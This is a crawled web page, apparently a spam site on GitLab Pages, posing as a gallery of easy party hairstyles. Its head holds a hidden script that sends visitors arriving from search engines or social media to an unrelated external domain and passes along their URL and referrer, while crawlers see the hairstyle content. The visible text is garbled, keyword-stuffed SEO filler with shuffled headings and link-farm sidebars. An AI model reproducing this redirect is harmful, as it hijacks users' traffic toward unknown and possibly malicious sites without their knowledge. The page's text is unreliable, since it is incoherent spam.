

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretaryanger19.gitlab.io/best-and-easy-hairstyles-for-party.html
body_size: 32875
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>18+ Nice Best And Easy Hairstyles For Party </title>
  <meta name="description" content="18+ Nice For And Hairstyles Best Easy  Party 5 Quick And Simple Haistyles For Girls Everyday Hairstyles Easy Hairstyles Hair Style GirlABOUT THIS VIDEO - Hii Friends In This Video I Am Showing 5 Q."/>
  <meta name="keyword" content="18+ Nice Best Party And Easy For Hairstyles  20 Cute And Easy Party Hairstyles For All Hair Lengths And 08 02 2021 20 Cute And Easy Party Hairstyles For All Hair Lengths And Types 1 Little Pierced."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5DC}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#BC8F8F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#BC8F8F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>7+ Brilliant Best And Easy Hairstyles For Party</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "secretaryanger19"
  },
  "headline": "Best And Easy Hairstyles For Party",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/564x/f0/09/88/f0098884873b6240ea82bf9e68e69ed4--reception-hairstyles-indian-brides-bridal-hairstyles-indian.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Secretaryanger19",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=best+and+easy+hairstyles+for+party",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Secretaryanger19" class="navbar-brand mb-1">Secretaryanger19</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Brilliant Best And Easy Hairstyles For Party</h1>

	
	<div class="navi text-center">
					<p align="justify">Easy Hairstyles For Party Short Hair. Best Party Hairstyles for Ladies If you choose to wear your hair down but a portion pinned back try using jeweled hair clips or barrettes plain rubber band hidden. Shorts Hairstyle Shorts YouTubeShortshaircut hairstyles UniqueHairHairstyle Tutorial For Beginners hairstyle tutorialhairstyle at homehairstyle shortha. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/hairstyle-middle-aged-women-square-face-shape.html">hairstyle middle aged women square face shape</a>
											<a class="badge badge-danger" href="/good-simple-hairstyles.html">good simple hairstyles</a>
											<a class="badge badge-secondary" href="/hairstyles-with-sides-braided.html">hairstyles with sides braided</a>
											<a class="badge badge-success" href="/genie-ponytail-curly.html">genie ponytail curly</a>
											<a class="badge badge-dark" href="/feminine-hairstyles-for-medium-length-hair.html">feminine hairstyles for medium length hair</a>
											<a class="badge badge-secondary" href="/hairstyles-for-fat-faces-over-40.html">hairstyles for fat faces over 40</a>
											<a class="badge badge-danger" href="/hairstyles-for-fat-faces-black-women.html">hairstyles for fat faces black women</a>
											<a class="badge badge-primary" href="/hairstyles-for-round-heads-male.html">hairstyles for round heads male</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cd/b7/04/cdb70462d97b134dc98db1481e46a0b8.jpg" data-lightbox="roadtrip" data-title="30 Easy Diy Tutorials For Glamorous And Cute Hairstyle Party Hairstyles For Long Hair Easy Hairstyles For Long Hair Easy Party Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cd/b7/04/cdb70462d97b134dc98db1481e46a0b8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRtsRA1oDqz-H2SXw5RqbXU9E7rgvjpaaQ-WmBeDPBSQ2cmnKZBKpWa0526wWqI8d2-g8';" alt="30 Easy Diy Tutorials For Glamorous And Cute Hairstyle Party Hairstyles For Long Hair Easy Hairstyles For Long Hair Easy Party Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>30 Easy Diy Tutorials For Glamorous And Cute Hairstyle Party Hairstyles Long Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b5/65/c2/b565c24c3d8124f54cfbb7590cada565.png" data-lightbox="roadtrip" data-title="Pin On Hair Everywhere Party Hairstyles For Long Hair Easy Hairstyles For Long Hair Hair Tutorials Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b5/65/c2/b565c24c3d8124f54cfbb7590cada565.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4NQDbfLEFaWTe9qd9Uj-QDbE-Oa-zw0wEpTIAHac_o4Qo19Xt0B4SGllRpOjgJdHt0vM';" alt="Pin On Hair Everywhere Party Hairstyles For Long Hair Easy Hairstyles For Long Hair Hair Tutorials Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Everywhere Party Hairstyles For Long Easy Tutorials </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/72/77/83/7277836881f4d6f5717dd09992d03ab8.jpg" data-lightbox="roadtrip" data-title="Easy Party Hairstyle 2019 For Girls Best Hairstyle For Medium To Hair Easy Party Hairstyle Youtube Easy Hairstyles Easy Party Hairstyles Party Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/72/77/83/7277836881f4d6f5717dd09992d03ab8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZJh4A9bbrS0y2igpkqCaJS11WYSqtTbCB1U7jaFRuu4mlA8cYNfrZ0fAJalxViMgUn9A';" alt="Easy Party Hairstyle 2019 For Girls Best Hairstyle For Medium To Hair Easy Party Hairstyle Youtube Easy Hairstyles Easy Party Hairstyles Party Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Easy Party Hairstyle 2019 For Girls Best Medium To Hair Youtube Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/42/83/054283752cf19271b04738754b146e28.jpg" data-lightbox="roadtrip" data-title="These Are Some Cute Easy Hairstyles For School Or A Party Long Hair Styles Hair Beauty Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/42/83/054283752cf19271b04738754b146e28.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQlNyRNmfPCDrlswQfgZXPovVKwSRNV0ZH4_QyL_laXgNY1n5pTMNWa5ejyU1TB3TsYnAc';" alt="These Are Some Cute Easy Hairstyles For School Or A Party Long Hair Styles Hair Beauty Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>These Are Some Cute Easy Hairstyles For School Or A Party Long Hair Styles Beauty </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/75/01/f9/7501f94390eebec035aeab6260a3aab3.jpg" data-lightbox="roadtrip" data-title="Open Hairstyle For Party Wedding Easy Hairstyles For Long Hair 2019 Hair Style Girl Hairstyles Easy Hairstyles For Long Hair Open Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/75/01/f9/7501f94390eebec035aeab6260a3aab3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSAHqZoLZPaN2zo5cMM_vw5Xj3FQ6yfolJOh2WQ3MuoIxCbUFU4VNhXhbSPJfiDvU-Vcao';" alt="Open Hairstyle For Party Wedding Easy Hairstyles For Long Hair 2019 Hair Style Girl Hairstyles Easy Hairstyles For Long Hair Open Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Open Hairstyle For Party Wedding Easy Hairstyles Long Hair 2019 Style Girl Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f0/09/88/f0098884873b6240ea82bf9e68e69ed4--reception-hairstyles-indian-brides-bridal-hairstyles-indian.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f0/09/88/f0098884873b6240ea82bf9e68e69ed4--reception-hairstyles-indian-brides-bridal-hairstyles-indian.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2n-UO1x_gzQ8nDxfGlg2y1boJVmua1uhM31EPCq3ECt5Gj0HgcZch1B2vDlx9OWhIdM8';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/96/d5/41/96d54198ba578060e0ddd545b30dce9b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2n-UO1x_gzQ8nDxfGlg2y1boJVmua1uhM31EPCq3ECt5Gj0HgcZch1B2vDlx9OWhIdM8';" alt="Pin On Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>September 15 2021 Delisa Nur Leave a comment.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Best and easy hairstyles for party</strong>. 
																									Today I have decided to let you people ken about the sultriest party and casual half up half down hairstyles for 2021-2022.
																	20 Cute and Easy Party Hairstyles for All Hair Lengths and 08 02 2021 20 Cute and Easy Party Hairstyles for All Hair Lengths and Types 1 Little Pierced.
																	5 Quick and simple haistyles for girls everyday hairstyles easy hairstyles hair style girlABOUT THIS VIDEO - Hii friends in this video I am showing 5 q.
															</p>
													<p class="p-2" align="justify">
																									South Indian Bridal Hairstyles for Engagement South Indian brides mostly prefer Poola Jada for the wedding it could be a Natural Flowers or Jeweled jada.
																	Party hairstyles for short hair 106 cool party hairstyles you will.
																	It is a step by step complete guide for.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bd/27/90/bd279093cba38840f51a2945f09d4b51.jpg" data-lightbox="roadtrip" data-title="Pin En Cute Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bd/27/90/bd279093cba38840f51a2945f09d4b51.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRV-6A0lQhn94m_M6TDapGUoXdIicEVhmmg9yCI4npwqwxlKT59K3KmL7WP1jCHgilcPsU';" alt="Pin En Cute Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin En Cute Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/52/27/51/522751f84205b06f9078652def786f5e.jpg" data-lightbox="roadtrip" data-title="Easy Hairstyles For Wedding Party Hair Style Girl Hairstyles For Girls Cute Hairstyle Braided Hairstyles Easy Easy Hairstyle Video Side Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/52/27/51/522751f84205b06f9078652def786f5e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTSyIIMvx_wLwCrmKI8On8S8oNVgVScFLnj5KtbSqSBtBAW_mdQ-PK36xEnOn2IrKwqYAI';" alt="Easy Hairstyles For Wedding Party Hair Style Girl Hairstyles For Girls Cute Hairstyle Braided Hairstyles Easy Easy Hairstyle Video Side Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Easy Hairstyles For Wedding Party Hair Style Girl Girls Cute Hairstyle Braided Video Side Braid </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4b/19/31/4b193120e0a2c5ca48753f928bcf24cd.jpg" data-lightbox="roadtrip" data-title="Pin By Samantha Kick On Dyoh Do Your Own Hair Kids Hairstyles Party Hairstyles Easy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4b/19/31/4b193120e0a2c5ca48753f928bcf24cd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSKaCagHpVIXn6PBPQYuUAOIvEOI0FhxBjVpWyumIfQMvB_eFygRFDPrR_1iAtYXFbZOqE';" alt="Pin By Samantha Kick On Dyoh Do Your Own Hair Kids Hairstyles Party Hairstyles Easy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Samantha Kick On Dyoh Do Your Own Hair Kids Hairstyles Party Easy </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/3f/60/d1/3f60d1e7bdc02f917b9198e52e3e7326.jpg" data-lightbox="roadtrip" data-title="15 Party Hairstyle Ideas For A Big Night Party Hairstyles Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/3f/60/d1/3f60d1e7bdc02f917b9198e52e3e7326.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSufgbLNhiuimY3AD43EkTkQeg0eibkP2KAbhu1J1pDhPLgn0yY1qIS27F0X2mD0cgNmkY';" alt="15 Party Hairstyle Ideas For A Big Night Party Hairstyles Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>15 Party Hairstyle Ideas For A Big Night Hairstyles Hair Styles Long </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ff/a5/02/ffa502e88971cac6b9e1a66a6a80dd05.jpg" data-lightbox="roadtrip" data-title="9 Easy Party Hairstyles For Your Little Princess Little Girls Hairstyles Little Princess Easy Hairstyles Beauty Hair Styles 2016 Girl Hairstyles Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ff/a5/02/ffa502e88971cac6b9e1a66a6a80dd05.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS7jTSqcShETDUyVJ_hZL-JcbnQsWaVzKfzUKcght8dOd0Uw6fPdyrZ-pAQ7svyxcXM254';" alt="9 Easy Party Hairstyles For Your Little Princess Little Girls Hairstyles Little Princess Easy Hairstyles Beauty Hair Styles 2016 Girl Hairstyles Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>9 Easy Party Hairstyles For Your Little Princess Girls Beauty Hair Styles 2016 Girl Hairstyle </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/15/67/95/1567950beb9da23924e03ca801903714--hair-extension-hairstyles-braided-ponytail-hairstyles.jpg" data-lightbox="roadtrip" data-title="5 Easy Hairstyle Tutorials With Simplicity Hair Extensions Hair Styles Elegant Hairstyles Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/15/67/95/1567950beb9da23924e03ca801903714--hair-extension-hairstyles-braided-ponytail-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSXQs58Hl4NULTXoVAD2btgrChwVD7PGruK4UY8yXoxtqfqWg_5hkT5yHcPlbSb8esZPco';" alt="5 Easy Hairstyle Tutorials With Simplicity Hair Extensions Hair Styles Elegant Hairstyles Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>5 Easy Hairstyle Tutorials With Simplicity Hair Extensions Styles Elegant Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/96/d5/41/96d54198ba578060e0ddd545b30dce9b.jpg" data-lightbox="roadtrip" data-title="Most Beautiful Hairstyle For Open Hairstyle Party Wedding Easy Hairstyle Trendy Open Hairstyles Front Hair Styles Hairstyles For Medium Length Hair Easy">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/96/d5/41/96d54198ba578060e0ddd545b30dce9b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQE5iedEBjo4ycb6lXd--P8ezwI5EH2V8VXMKbfqI_lcES6C-xL04jc4kLFbtcDBrk1Mo8';" alt="Most Beautiful Hairstyle For Open Hairstyle Party Wedding Easy Hairstyle Trendy Open Hairstyles Front Hair Styles Hairstyles For Medium Length Hair Easy">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Most Beautiful Hairstyle For Open Party Wedding Easy Trendy Hairstyles Front Hair Styles Medium Length </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d4/e4/1c/d4e41c380068109e092b6ee9d31f3b73.jpg" data-lightbox="roadtrip" data-title="9 Easy Party Hairstyles For Your Little Princess Little Girls Best Wedding Hair Styles Hair Styles 2016 Long Hair Styles Pretty Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d4/e4/1c/d4e41c380068109e092b6ee9d31f3b73.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5SmUKqIgjDv6wjlSTVEMNva0jK5FHqjomy10F052XFoJ3vXFwS2CcZMy7XGONzl_NbRQ';" alt="9 Easy Party Hairstyles For Your Little Princess Little Girls Best Wedding Hair Styles Hair Styles 2016 Long Hair Styles Pretty Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>9 Easy Party Hairstyles For Your Little Princess Girls Best Wedding Hair Styles 2016 Long Pretty </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/37/e2/06/37e206b95e247c58ba514c5e97cf725c.jpg" data-lightbox="roadtrip" data-title="Beste Beauty Tipps Fur Jugendliche Lulus How To Half Up Party Lob Die Bes Free Beauty In 2020 Hair Styles Long Hair Styles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/37/e2/06/37e206b95e247c58ba514c5e97cf725c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ7URNvG5EJKXmUG0DFgQpW2iEhjeMjSFxJDaShJs1WV_Eb0FJbbyAqdoZJlHCkQeTLUQ';" alt="Beste Beauty Tipps Fur Jugendliche Lulus How To Half Up Party Lob Die Bes Free Beauty In 2020 Hair Styles Long Hair Styles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Beste Beauty Tipps Fur Jugendliche Lulus How To Half Up Party Lob Die Bes Free In 2020 Hair Styles Long Medium Length </h1></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://unionknee24.gitlab.io" title="Unionknee24">
         <img alt="Unionknee24" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="http://ratejourney1.myartsonline.com" title="Ratejourney1">
         <img alt="Ratejourney1" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/how-to-make-cute-hairstyles-easy.html">How To Make Cute Hairstyles Easy</a></li>
													<li class="list-group-item"><a href="/indian-mens-hairstyle-names.html">Indian Mens Hairstyle Names</a></li>
													<li class="list-group-item"><a href="/medium-hairstyles-with-ban.html">Medium Hairstyles With Ban</a></li>
													<li class="list-group-item"><a href="/hairstyle-full-length-gender.html">Hairstyle Full Length Gender</a></li>
													<li class="list-group-item"><a href="/medium-hairstyles-2019-female-thick-hair.html">Medium Hairstyles 2019 Female Thick Hair</a></li>
													<li class="list-group-item"><a href="/how-to-cut-army-cut-hairstyle.html">How To Cut Army Cut Hairstyle</a></li>
													<li class="list-group-item"><a href="/long-bob-hairstyles-for-thick-hair-2015.html">Long Bob Hairstyles For Thick Hair 2015</a></li>
													<li class="list-group-item"><a href="/hairstyle-wings-men.html">Hairstyle Wings Men</a></li>
													<li class="list-group-item"><a href="/hairstyles-and-cuts-for-your-own-face.html">Hairstyles And Cuts For Your Own Face</a></li>
													<li class="list-group-item"><a href="/full-fringe-bob-hairstyles.html">Full Fringe Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/medium-side-part-hairstyles-men.html">Medium Side Part Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/medium-length-bob-with-fringe.html">Medium Length Bob With Fringe</a></li>
